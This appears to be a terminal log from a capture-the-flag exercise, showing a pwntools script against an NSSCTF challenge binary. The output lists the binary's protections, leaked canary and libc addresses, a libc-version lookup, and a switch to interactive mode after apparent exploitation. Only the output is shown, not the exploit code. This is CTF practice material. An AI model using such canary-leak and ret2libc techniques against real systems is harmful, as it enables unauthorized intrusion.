 hyrink@LAPTOP-EJVFSNGI:~/ctftest/nssctf$ python3 littleof.py
[+] Opening connection to node4.anna.nssctf.cn on port 28499: Done
[*] '/home/hyrink/ctftest/nssctf/littleof'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
0xe026955be8f36a00
0x7fd599ebcaa0
[+] There are multiple libc that meet current constraints :
0 - glibc-2.12-1.212.el6.i686_2
1 - libc6_2.27-3ubuntu1.4_amd64
2 - libc-2.12-1.212.el6.i686_2
3 - libc-2.12-1.212.el6_10.3.i686_2
4 - libc6_2.27-3ubuntu1.3_amd64
5 - glibc-2.12-1.212.el6_10.3.i686_2
6 - libc-2.36-6-x86_64
[+] Choose one : 1
0x60e026955be8f36a
[*] Switching to interactive mode